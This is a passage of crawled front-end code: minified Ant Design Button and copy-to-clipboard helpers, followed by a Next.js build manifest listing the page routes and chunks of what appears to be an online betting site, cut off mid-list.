r.push(e);n=o})),c.Children.map(r,(function(e){return T(e,t)}))}(x,q()&&te):null,ce=(0,s.Z)(I,["navigate"]);if(void 0!==ce.href)return c.createElement("a",(0,r.Z)({},ce,{className:oe,onClick:K,ref:X}),ae,ie);var le=c.createElement("button",(0,r.Z)({},I,{type:_,className:oe,onClick:K,ref:X}),ae,ie);return P(y)?le:c.createElement(v.Z,null,le)},D=c.forwardRef(A);D.displayName="Button",D.Group=y,D.__ANT_BUTTON=!0;var R=D},71577:function(e,t,n){"use strict";var r=n(8613);t.Z=r.Z},20640:function(e,t,n){"use strict";var r=n(11742),o={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,a,i,c,l,u,s=!1;t||(t={}),n=t.debug||!1;try{if(i=r(),c=document.createRange(),l=document.getSelection(),(u=document.createElement("span")).textContent=e,u.style.all="unset",u.style.position="fixed",u.style.top=0,u.style.clip="rect(0, 0, 0, 0)",u.style.whiteSpace="pre",u.style.webkitUserSelect="text",u.style.MozUserSelect="text",u.style.msUserSelect="text",u.style.userSelect="text",u.addEventListener("copy",(function(r){if(r.stopPropagation(),t.format)if(r.preventDefault(),"undefined"===typeof r.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var a=o[t.format]||o.default;window.clipboardData.setData(a,e)}else r.clipboardData.clearData(),r.clipboardData.setData(t.format,e);t.onCopy&&(r.preventDefault(),t.onCopy(r.clipboardData))})),document.body.appendChild(u),c.selectNodeContents(u),l.addRange(c),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");s=!0}catch(f){n&&console.error("unable to copy using execCommand: ",f),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),s=!0}catch(f){n&&console.error("unable to copy using clipboardData: ",f),n&&console.error("falling back to prompt"),a=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(a,e)}}finally{l&&("function"==typeof l.removeRange?l.removeRange(c):l.removeAllRanges()),u&&document.body.removeChild(u),i()}return s}},1469:function(e){var t=Array.isArray;e.exports=t},74300:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CopyToClipboard=void 0;var r=a(n(67294)),o=a(n(20640));function a(e){return e&&e.__esModule?e:{default:e}}function i(e){return i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function f(e,t){return!t||"object"!==i(t)&&"function"!==typeof t?d(e):t}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(e,t){return m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},m(e,t)}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var v=function(e){function t(){var e,n;u(this,t);for(var a=arguments.length,i=new Array(a),c=0;c<a;c++)i[c]=arguments[c];return y(d(n=f(this,(e=p(t)).call.apply(e,[this].concat(i)))),"onClick",(function(e){var t=n.props,a=t.text,i=t.onCopy,c=t.children,l=t.options,u=r.default.Children.only(c),s=(0,o.default)(a,l);i&&i(a,s),u&&u.props&&"function"===typeof u.props.onClick&&u.props.onClick(e)})),n}var n,a,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}(t,e),n=t,a=[{key:"render",value:function(){var e=this.props,t=(e.text,e.onCopy,e.options,e.children),n=l(e,["text","onCopy","options","children"]),o=r.default.Children.only(t);return r.default.cloneElement(o,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(n,!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{onClick:this.onClick}))}}],a&&s(n.prototype,a),i&&s(n,i),t}(r.default.PureComponent);t.CopyToClipboard=v,y(v,"defaultProps",{onCopy:void 0,options:void 0})},74855:function(e,t,n){"use strict";var r=n(74300).CopyToClipboard;r.CopyToClipboard=r,e.exports=r},11742:function(e){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],r=0;r<e.rangeCount;r++)n.push(e.getRangeAt(r));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach((function(t){e.addRange(t)})),t&&t.focus()}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_buildManifest.js
body_size: 6580
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,d,f,b,u,h,r,o,k,m,p,j,g,l,y,v,C,w,I,A,D,T,R,B,_,G,P,L,S,F,x,E,M,z,O,q,H,K,N,U,W,J,Q,V,X,Y,Z,$,ss,cs,as,ts,es,is,ns,ds,fs,bs,us,hs,rs,os,ks,ms,ps,js,gs,ls,ys,vs,Cs,ws,Is,As,Ds,Ts,Rs,Bs,_s,Gs,Ps,Ls,Ss,Fs,xs,Es,Ms,zs,Os,qs,Hs){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/video/:version/:path*"},{source:"/api/ImageOptimizer/:path*"},{source:"/api/json-cache/:path*"},{source:"/ingest/:path*"},{source:"/assist/:path*"},{source:"/ws-assist/:path*"},{source:"/register(\\d{5,11})",destination:"/user/register"}],fallback:[]},"/":[s,c,t,e,i,n,d,f,h,k,j,o,g,y,m,v,D,T,ts,$,es,a,b,u,C,_,W,is,ns,"static/chunks/pages/index-adf0e7ac0db453f2.js"],"/404":[s,c,t,y,a,J,"static/css/e242999a5f315d65.css","static/chunks/pages/404-b22b25a5ff4137b5.js"],"/_error":[s,c,t,y,a,J,"static/css/5ddb177e18fa6b87.css","static/chunks/pages/_error-5fb121f039b6fffb.js"],"/activity/activityLandPage/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,l,w,I,R,S,M,"static/chunks/1210-ed972e4213bfa4f5.js",a,b,u,Q,"static/chunks/9287-454b85e3a5216cc0.js","static/css/627c0e7e29f7e03c.css","static/chunks/pages/activity/activityLandPage/[id]-d84964082a5918b7.js"],"/activity/againDeposit/[id]":[s,c,t,e,i,n,d,f,h,k,j,g,a,b,u,ss,"static/chunks/2352-2205fb24bdcb6c70.js","static/css/d5e3a35deffa936e.css","static/chunks/pages/activity/againDeposit/[id]-ac1f4ea4e546ec05.js"],"/activity/bettingGift/[id]":[s,c,t,e,i,n,d,f,k,g,a,b,u,B,"static/css/7906f83e14d0389c.css","static/chunks/pages/activity/bettingGift/[id]-91c1b58039c74caf.js"],"/activity/calendar/[id]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/c352f94405e6ead7.css","static/chunks/pages/activity/calendar/[id]-4d005e3189700b0a.js"],"/activity/continuousDeposit/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,l,w,I,S,M,"static/chunks/108-194fb87a2c2a5dae.js",a,b,u,Q,"static/css/9a555d1d8e76ab6f.css","static/chunks/pages/activity/continuousDeposit/[id]-e7a20b00aabf6e22.js"],"/activity/discount":[s,c,t,e,i,n,d,f,k,P,a,b,u,ds,"static/css/318a582b8038d5b3.css","static/chunks/pages/activity/discount-f92ac5634669ea0c.js"],"/activity/drawGift/[id]":[s,c,t,e,i,n,d,f,h,r,g,p,l,w,S,M,fs,"static/chunks/6490-7bd8ef3c1b74d052.js",a,b,u,B,bs,us,"static/css/e148b4ce36e650b0.css","static/chunks/pages/activity/drawGift/[id]-a8ab4a19c364c903.js"],"/activity/european/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,o,g,p,y,l,V,X,$,"static/chunks/4470-1934902981b0237c.js",a,b,u,W,"static/css/fa363f96d129ba06.css","static/chunks/pages/activity/european/[id]-f23685f6ba7bb868.js"],"/activity/eventTopic/[id]":[s,c,t,e,i,n,d,f,h,k,j,y,V,X,"static/chunks/359-2d47701fdd4f7aa8.js",a,b,u,"static/css/11af5a3b53a191ef.css","static/chunks/pages/activity/eventTopic/[id]-bee9ec3a466182fa.js"],"/activity/firstDeposit/[id]":[s,c,t,e,i,n,d,f,h,k,j,g,a,b,u,ss,ds,"static/css/84294e23aee9133d.css","static/chunks/pages/activity/firstDeposit/[id]-3aae28105efa53be.js"],"/activity/friendInvitation":[s,c,t,e,i,n,d,f,g,a,b,u,hs,rs,"static/css/2c5d44a9818eb83e.css","static/chunks/pages/activity/friendInvitation-5590353046056081.js"],"/activity/friendPeakBet":[s,c,t,e,i,n,d,f,r,p,l,w,D,T,R,z,Y,"static/chunks/1081-d8f0c059cf6536be.js",a,b,u,hs,"static/css/a91fc9c00aee8cf3.css","static/chunks/pages/activity/friendPeakBet-d83298b3857c40c7.js"],"/activity/happyCard/[id]":[s,c,t,e,i,n,d,f,h,r,p,y,l,w,I,R,S,M,Y,"static/chunks/4119-f71f1e48e4415c29.js",a,b,u,Q,"static/css/3a1a09797f8384b8.css","static/chunks/pages/activity/happyCard/[id]-5880afa37ac02550.js"],"/activity/kingReturn/[id]":[s,c,t,e,i,n,d,f,h,k,j,a,b,u,"static/css/2181763bdd51da2b.css","static/chunks/pages/activity/kingReturn/[id]-3ed8eb64d0972479.js"],"/activity/luckyFlip/[id]":[s,c,t,e,i,n,d,f,r,g,p,l,V,X,a,b,u,Q,os,"static/css/abe64457e6caa47c.css","static/chunks/pages/activity/luckyFlip/[id]-b65b4bde76d3f81f.js"],"/activity/matchquiz/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,y,l,ks,a,b,u,"static/css/e8f0770ae8b4e4f2.css","static/chunks/pages/activity/matchquiz/[id]-ef699f3c811404d6.js"],"/activity/monthMoney/[id]":[s,c,t,e,i,n,d,f,h,k,j,g,a,b,u,rs,"static/css/1c278b3e0bd91843.css","static/chunks/pages/activity/monthMoney/[id]-09a7c4803dbb2e96.js"],"/activity/newTask/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,y,D,T,ms,a,b,u,_,ps,"static/css/d171ef03150525f2.css","static/chunks/pages/activity/newTask/[id]-bd213a0c502a17e6.js"],"/activity/penaltyIntoGold/[id]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/81a4ca2dd5e6903a.css","static/chunks/pages/activity/penaltyIntoGold/[id]-6391c34dbe2d548f.js"],"/activity/pureDisplay/[id]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/0c67a28377549993.css","static/chunks/pages/activity/pureDisplay/[id]-40d4568e4a27a5bd.js"],"/activity/racePage/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,l,I,"static/chunks/7146-cd0bf0d7ce02bfc6.js",a,b,u,os,"static/css/619beb315889baa2.css","static/chunks/pages/activity/racePage/[id]-b0d8d517decc9df4.js"],"/activity/redPackRain/[id]":[s,c,t,e,i,n,d,f,g,"static/chunks/3057-ac1987bcf4907250.js",a,b,u,"static/css/9f5ab319dbfd76eb.css","static/chunks/pages/activity/redPackRain/[id]-63ba3bcf16c20ff3.js"],"/activity/signGift/[id]":[s,c,t,e,i,n,d,f,r,g,p,y,l,Y,fs,"static/chunks/9288-360d69a60a3b4b77.js",a,b,u,B,bs,us,"static/css/b4d005f55f0e9f03.css","static/chunks/pages/activity/signGift/[id]-e1faab6d8fd79422.js"],"/activity/signingift2/[id]":[s,c,t,e,i,n,d,f,r,p,l,w,R,a,b,u,"static/css/db1e9bd70e881d3a.css","static/chunks/pages/activity/signingift2/[id]-808a2bdd5d925db2.js"],"/activity/themedLottery/[id]":[s,c,t,e,i,n,d,f,h,r,k,o,g,p,y,l,w,S,M,Y,"static/chunks/3867-e167cb02b7417df8.js",a,b,u,B,"static/css/4d8a8330cd12db90.css","static/chunks/pages/activity/themedLottery/[id]-f5f48298dfc5dc10.js"],"/activity/virtualDeposit/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,p,l,V,X,a,b,u,ss,"static/chunks/8738-d030a4f5a97fd484.js","static/css/b86cbfeb663ab846.css","static/chunks/pages/activity/virtualDeposit/[id]-d03c2bc37b8e7237.js"],"/agent":[s,c,t,e,i,n,d,f,h,o,y,m,"static/chunks/9744-6c4bd15810cdbf5b.js",a,b,u,js,"static/css/6a70fab740425600.css","static/chunks/pages/agent-f84a78de27393062.js"],"/customer/instead":["static/css/f1c5832b6e03442b.css","static/chunks/pages/customer/instead-bbf759e8b83fdb88.js"],"/customer/main":[s,e,"static/css/148f3a6907a6b1e1.css","static/chunks/pages/customer/main-873efbb6101738de.js"],"/download":[s,c,t,e,i,n,d,f,y,"static/chunks/3270-3c0fe18848d54d83.js",a,b,u,"static/css/da752f5a9984ce1f.css","static/chunks/pages/download-d38855cfa884fa98.js"],"/download-page":["static/css/e0d3539bea96b302.css","static/chunks/pages/download-page-427022e09d436594.js"],"/game/chess":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/9ebc5583cbe94b25.css","static/chunks/pages/game/chess-70fef72596b280e3.js"],"/game/detail/[name]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/10f7d499db702b66.css","static/chunks/pages/game/detail/[name]-7e69b9c4f229ad74.js"],"/game/egame":[s,c,t,e,i,n,d,f,h,r,k,j,p,l,gs,a,b,u,ls,"static/css/b6d46c51c70dd4c4.css","static/chunks/pages/game/egame-08d066c70f2ab3d4.js"],"/game/fishing":[s,c,t,e,i,n,d,f,h,r,k,j,p,l,gs,a,b,u,ls,"static/css/2796fcb4a13a71af.css","static/chunks/pages/game/fishing-f212b4a3fa6b78ee.js"],"/game/gaming":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/9dc11432b8255871.css","static/chunks/pages/game/gaming-98af7d3caadc5aac.js"],"/game/gaming/[name]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/fcae348c7d78553c.css","static/chunks/pages/game/gaming/[name]-ec0c675706f80d8f.js"],"/game/lottery":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/d87dccf92fbaaac8.css","static/chunks/pages/game/lottery-490d799ce02adcf2.js"],"/game/realbet":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/e312a7240014f2ad.css","static/chunks/pages/game/realbet-5bc3f50385bccfc1.js"],"/game/sport":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/514c27035971c2ef.css","static/chunks/pages/game/sport-0094fb3aa540b174.js"],"/game/sport/[name]":[s,c,t,e,i,n,d,f,h,k,j,a,b,u,W,"static/css/c0d36a932ca4091b.css","static/chunks/pages/game/sport/[name]-deb298b13352c7f1.js"],"/help/[id]":[s,c,t,e,i,n,d,f,r,w,S,a,b,u,"static/chunks/5422-43dbd846f3bc2c5a.js","static/css/02c65f76b8a09e94.css","static/chunks/pages/help/[id]-86f3605e332a0835.js"],"/loading":["static/chunks/pages/loading-b26cc7c56efc509b.js"],"/mine/addAlipayCard":[s,c,t,e,i,n,d,f,h,o,m,v,I,F,z,Z,a,b,u,C,A,ys,"static/css/62a756f95cd4f797.css","static/chunks/pages/mine/addAlipayCard-88a3919f1282927c.js"],"/mine/addBankCard":[s,c,t,e,i,n,d,f,h,o,m,v,D,T,L,vs,a,b,u,C,A,B,Cs,ws,"static/css/458176e936b10c3e.css","static/chunks/pages/mine/addBankCard-6f7ffd1aebc63c0f.js"],"/mine/addDigitalCard":[s,c,t,e,i,n,d,f,h,o,m,v,F,a,b,u,C,A,Is,"static/css/f26977da2423586e.css","static/chunks/pages/mine/addDigitalCard-9b0e2070995cc818.js"],"/mine/addEBpayCard":[s,c,t,e,i,n,d,f,h,o,m,v,F,a,b,u,C,A,As,"static/chunks/pages/mine/addEBpayCard-0cca77e8e437c868.js"],"/mine/addKOIpayCard":[s,c,t,e,i,n,d,f,h,o,m,v,F,a,b,u,C,A,As,"static/chunks/pages/mine/addKOIpayCard-a3bd8b1fbf1553dd.js"],"/mine/addSharelifeCard":[s,c,t,e,i,n,d,f,h,o,m,v,F,a,b,u,C,A,Ds,"static/css/e4a4a95e5e2ac22c.css","static/chunks/pages/mine/addSharelifeCard-fa8b84ee9b1bd66b.js"],"/mine/addWechatCard":[s,c,t,e,i,n,d,f,h,o,m,v,I,F,z,Z,a,b,u,C,A,"static/css/71238fed5b0563fa.css","static/chunks/pages/mine/addWechatCard-469b417aa6a4b243.js"],"/mine/alipayAcount":[s,c,t,e,i,n,d,f,h,o,m,v,I,G,z,Z,"static/chunks/8693-f262bb19bc02500d.js",a,b,u,C,A,x,E,ys,"static/css/d3ef8b4e1a45d46f.css","static/chunks/pages/mine/alipayAcount-f4e39566881a3629.js"],"/mine/audit":[s,c,t,e,i,n,d,f,h,r,o,p,m,I,"static/chunks/2156-19399f2369c04c45.js",a,b,u,"static/css/34d6492d7d0216cd.css","static/chunks/pages/mine/audit-91bc554807c50af7.js"],"/mine/audit/success":[s,c,t,e,i,n,d,f,a,b,u,"static/css/29b5ede44471f3bc.css","static/chunks/pages/mine/audit/success-e6d94d598352dc72.js"],"/mine/balance":[s,c,t,e,i,n,d,f,h,r,o,p,m,l,w,R,P,"static/chunks/1322-d90ccc3f69d6805d.js",a,b,u,Ts,Rs,"static/css/0cac4246343d6104.css","static/chunks/pages/mine/balance-7926fa5a39a1118b.js"],"/mine/balance/components/balanceCountDown":["static/chunks/pages/mine/balance/components/balanceCountDown-67ec4659ac469f97.js"],"/mine/balance/components/balanceHeader":[s,c,i,n,r,w,R,a,"static/css/be1230bacb942a99.css","static/chunks/pages/mine/balance/components/balanceHeader-4cf122f2591aab87.js"],"/mine/balance/components/balanceRecord":[s,c,t,e,i,n,r,p,l,P,a,Ts,Rs,"static/css/f97cf394146c5fd3.css","static/chunks/pages/mine/balance/components/balanceRecord-9b53a8ae2bc2e7cf.js"],"/mine/balance/components/balanceTask":[a,"static/css/765bb299ef26528f.css","static/chunks/pages/mine/balance/components/balanceTask-bb75f4f7b9c66c89.js"],"/mine/balance/components/balanceTasking":["static/css/d67d9fccbb4442a7.css","static/chunks/pages/mine/balance/components/balanceTasking-af9c7d94988f1a8f.js"],"/mine/balance/components/noRecordData":[a,"static/css/1eaca504147ce385.css","static/chunks/pages/mine/balance/components/noRecordData-1cf5e3150f8df03c.js"],"/mine/digitalAcount":[s,c,t,e,i,n,d,f,h,o,m,v,G,"static/chunks/6486-43e8861043890991.js",a,b,u,C,A,x,E,Is,"static/css/6dc78b64b82d452d.css","static/chunks/pages/mine/digitalAcount-4d495e4fe876afa3.js"],"/mine/ebpayAcount":[s,c,t,e,i,n,d,f,h,o,m,v,G,cs,a,b,u,C,A,x,E,Bs,_s,"static/chunks/pages/mine/ebpayAcount-16f8caa74b79ef86.js"],"/mine/feedback":[s,c,t,e,i,n,d,f,h,r,o,g,p,m,l,I,P,Gs,"static/chunks/3053-1a4a8019a3d71608.js",a,b,u,Ps,Ls,js,"static/css/f1b419da9e3ada48.css","static/chunks/pages/mine/feedback-a9f13c1039182c17.js"],"/mine/finance/deposit":[s,c,t,e,i,n,d,f,h,r,k,j,o,p,y,m,v,w,I,D,T,R,as,Ss,b,u,C,_,ps,"static/css/225f0929d5363b29.css","static/chunks/pages/mine/finance/deposit-5f05c21247ccaf2d.js"],"/mine/finance/introTutorial":[s,c,t,e,i,n,d,f,a,b,u,"static/css/6922157e007f5943.css","static/chunks/pages/mine/finance/introTutorial-ec96b976a785ecaa.js"],"/mine/finance/introTutorial/platformTutorials":[s,c,t,e,i,n,d,f,y,a,b,u,"static/css/6160f7f9cdcc1865.css","static/chunks/pages/mine/finance/introTutorial/platformTutorials-9b60e1c2808549e5.js"],"/mine/finance/transfer":[s,c,t,e,i,n,d,f,h,r,o,p,m,as,"static/chunks/1011-9ebd5808618e22a1.js",a,b,u,"static/css/2d5eda4eb3ef92d1.css","static/chunks/pages/mine/finance/transfer-fc3b29f4684fc148.js"],"/mine/finance/wallet":[s,c,t,e,i,n,d,f,h,r,k,j,o,y,m,v,w,D,T,R,G,L,Fs,a,b,u,C,B,_,H,K,xs,"static/css/3dc2e69d789c1405.css","static/chunks/pages/mine/finance/wallet-9490bf6b0d9ca6e4.js"],"/mine/finance/withdrawal":[s,c,t,e,i,n,d,f,h,r,k,j,o,g,m,v,w,I,D,T,R,G,L,as,b,u,C,B,_,H,K,xs,"static/css/1845d38d4f28cfd4.css","static/chunks/pages/mine/finance/withdrawal-1a015ce20700fd6c.js"],"/mine/infoAudit":[s,c,t,e,i,n,d,f,h,r,k,j,o,m,v,w,I,D,T,R,G,L,a,b,u,C,B,_,H,K,Es,"static/css/42c89e25aea543a0.css","static/chunks/pages/mine/infoAudit-cdb3adecccbdafae.js"],"/mine/koipayAcount":[s,c,t,e,i,n,d,f,h,o,m,v,G,cs,a,b,u,C,A,x,E,Bs,_s,"static/chunks/pages/mine/koipayAcount-9f47b9f7426bfd15.js"],"/mine/mail":[s,c,t,e,i,n,d,f,h,r,g,p,l,I,Gs,"static/chunks/5504-559e0eba2537cd15.js",a,b,u,Ps,Ls,"static/css/cc0f8cb144ccbf92.css","static/chunks/pages/mine/mail-fe72e9eddd5aea68.js"],"/mine/rebate":[s,c,t,e,i,n,d,f,r,g,p,l,P,Ms,a,b,u,N,U,zs,Os,"static/css/1f71d3d044d740a3.css","static/chunks/pages/mine/rebate-de4185f11d3ef26d.js"],"/mine/record/betRecord":[s,c,t,e,i,n,d,f,r,p,l,P,a,b,u,N,U,"static/css/b5644292f23a0452.css","static/chunks/pages/mine/record/betRecord-f668ae65c9555fdb.js"],"/mine/record/giftRecord":[s,c,t,e,i,n,d,f,r,p,y,l,P,Fs,a,b,u,N,U,"static/css/45e76cb94a5c8922.css","static/chunks/pages/mine/record/giftRecord-861d681fae687056.js"],"/mine/record/transRecord":[s,c,t,e,i,n,d,f,h,r,p,y,l,I,D,P,Ss,"static/chunks/3880-17601d5c8ebdbc50.js",a,b,u,N,U,"static/css/c97f2b2ed96f0ced.css","static/chunks/pages/mine/record/transRecord-d2a4cd1e68056c2d.js"],"/mine/record/welfare":[s,c,t,e,i,n,d,f,r,p,l,P,Ms,a,b,u,N,U,zs,Os,"static/css/bb6e32a649dcfdbe.css","static/chunks/pages/mine/record/welfare-75d36bae65ab256c.js"],"/mine/sharelifeAcount":[s,c,t,e,i,n,d,f,h,o,m,v,G,"static/chunks/6412-e8f9f6397f3d64e7.js",a,b,u,C,A,x,E,Ds,"static/css/1a1c6c09c747cb7c.css","static/chunks/pages/mine/sharelifeAcount-423ce9c4458a32a5.js"],"/mine/userInfo":[s,c,t,e,i,n,d,f,h,r,k,j,o,m,v,w,I,D,T,R,G,L,a,b,u,C,B,_,H,K,Es,"static/css/6b89f27e60f3b254.css","static/chunks/pages/mine/userInfo-83cd18489c1569a6.js"],"/mine/userInfo/authentication":[s,c,t,e,i,n,d,f,h,r,o,m,w,D,T,S,"static/chunks/3877-a4634c7a64019e37.js",a,b,u,A,_,"static/css/034dae38dae9982e.css","static/chunks/pages/mine/userInfo/authentication-9e7151adb7fcf342.js"],"/mine/userInfo/authentication/bindBankCard":[s,c,t,e,i,n,d,f,h,o,m,v,D,T,L,vs,a,b,u,C,A,B,_,Cs,ws,"static/css/ae23607f0fba4d6c.css","static/chunks/pages/mine/userInfo/authentication/bindBankCard-208aec92c7cc9e32.js"],"/mine/vip":[s,c,t,e,i,n,d,f,h,r,o,g,p,m,L,"static/chunks/3840-51bcc32f251b479a.js",a,b,u,B,"static/css/285d54434481646c.css","static/chunks/pages/mine/vip-39dbd749b86d9329.js"],"/mine/vip/details":[s,c,t,e,i,n,d,f,y,"static/chunks/3950-0fd430d3c5fad427.js",a,b,u,"static/css/85ea7cc614b49261.css","static/chunks/pages/mine/vip/details-e3e4043c097be397.js"],"/mine/virtualCoinCard":[s,c,t,e,i,n,d,f,h,k,o,m,v,G,cs,a,b,u,C,A,x,E,"static/css/cb3e4625952b8822.css","static/chunks/pages/mine/virtualCoinCard-1dcbd59d94a7b8ac.js"],"/mine/wechatAcount":[s,c,t,e,i,n,d,f,h,r,k,j,o,m,v,w,I,D,T,R,G,L,z,Z,b,u,C,B,_,H,K,"static/css/2ae883be30ff79ba.css","static/chunks/pages/mine/wechatAcount-9a5ace11f13b2835.js"],"/other/maintenance":[s,c,t,e,i,n,d,f,y,a,b,u,J,"static/css/f0680e3cc07f9983.css","static/chunks/pages/other/maintenance-c8c266db06ee253e.js"],"/other/restrictionIp":[s,c,t,y,a,J,"static/css/aabbe94776ac6ea0.css","static/chunks/pages/other/restrictionIp-4a81ac047363d896.js"],"/other/stopService":[a,"static/css/0ebb3475f9def4a5.css","static/chunks/pages/other/stopService-26f8ef27eef1c90e.js"],"/registerGuide":[s,c,t,e,i,n,d,f,a,b,u,"static/css/a57c6b1ef7774ee6.css","static/chunks/pages/registerGuide-9314ec6310f212fc.js"],"/security":[s,c,t,e,i,n,d,f,h,k,j,o,g,y,m,v,D,T,ts,$,es,a,b,u,C,_,W,is,ns,"static/chunks/pages/security-9ad4b732fe33daa1.js"],"/sponsor/[id]":[s,c,t,e,i,n,d,f,y,P,ks,ms,a,b,u,"static/css/08975a44a47d6364.css","static/chunks/pages/sponsor/[id]-18e6888c910e0b6c.js"],"/user/login/oldIndex":["static/chunks/pages/user/login/oldIndex-8aca7b00f682ae03.js"],"/user/password":[s,c,t,e,i,n,d,f,o,v,qs,a,b,u,Hs,"static/css/ecb63169f478fac5.css","static/chunks/pages/user/password-729ae867f655e66e.js"],"/user/register/oldIndex":["static/chunks/pages/user/register/oldIndex-9174b5f3644a5d74.js"],"/user/[id]":["static/chunks/pages/user/register/rt-11e654d5ddb2ed0e.js",s,c,t,e,i,d,o,y,qs,"static/chunks/3944-98f14506cccce262.js",a,"static/css/18c578c2466dac8c.css","static/chunks/7581-6a888983515c1b89.js",Hs,"static/css/2983ba25e7fdfb51.css","static/chunks/pages/user/[id]-afb39d77e7a5f5c5.js"],sortedPages:["/","/404","/_app","/_error","/activity/activityLandPage/[id]","/activity/againDeposit/[id]","/activity/bettingGift/[id]","/activity/calendar/[id]","/activity/continuousDeposit/[id]","/activity/discount","/activity/drawGift/[id]","/activity/european/[id]","/activity/eventTopic/[id]","/activity/firstDeposit/[id]","/activity/friendInvitation","/activity/friendPeakBet","/activity/happyCard/[id]","/activity/kingReturn/[id]","/activity/luckyFlip/[id]","/activity/matchquiz/[id]","/activity/monthMoney/[id]","/activity/newTask/[id]","/activity/penaltyIntoGold/[id]","/activity/pureDisplay/[id]","/activity/racePage/[id]","/activity/redPackRain/[id]","/activity/signGift/[id]","/activity/signingift2/[id]","/activity/themedLottery/[id]","/activity/virtualDeposit/[id]","/agent","/customer/instead","/customer/main","/download","/download-page","/game/chess","/game/detail/[name]","/game/egame","/game/fishing","/game/gaming","/game/gaming/[name]","/game/lottery","/game/realbet","/game/sport","/game/sport/[name]","/help/[id]","/loading","/mine/addAlipayCard","/mine/addBankCard","/mine/addDigitalCard","/mine/addEBpayCard","/mine/addKOIpayCard","/mine/addSharelifeCard","/mine/addWechatCard","/mine/alipayAcount","/mine/audit","/mine/audit/success","/mine/balance","/mine/balance/components/balanceCountDown","/mine/balance/components/balanceHeader","/mine/balance/components/balanceRecord","/mine/balance/components/balanceTask","/mine/balance/components/balanceTasking","/mine/balance/components/noRecordData","/mine/digitalAcount","/mine/ebpayAcount","/mine/feedback","/mine/finance/deposit","/mine/finance/introTutorial","/mine/finance/introTutorial/platformTutorials","/mine/finance/transfer","/mine/finance/wallet","/mine/finance/withdrawal","/mine/infoAudit","/mine/koipayAcount","/mine/mail","/mine/rebate","/mine/record/betRecord","/mine/record/giftRecord","/mine/record/transRecord","/mine/record/welfare","/mine/sharelifeAcount","/mine/userInfo","/mine/userInfo/authentication","/mine/userInfo/authentication/bindBankCard","/mine/vip","/mine/vip/details","/mine/virtualCoinCard","/mine/wechatAcount","/other/maintenance","/other/restrictionIp","/other/stopService","/registerGuide","/security","/sponsor/[id]","/user/login/oldIndex","/user/password","/user/register/oldIndex","/user/[id]"]}}("static/chunks/3157-1d3dca9aa5b6ad6a.js","static/chunks/8538-555ee2c8e342664e.js","static/chunks/7929-485a58ede946d856.js","static/chunks/7331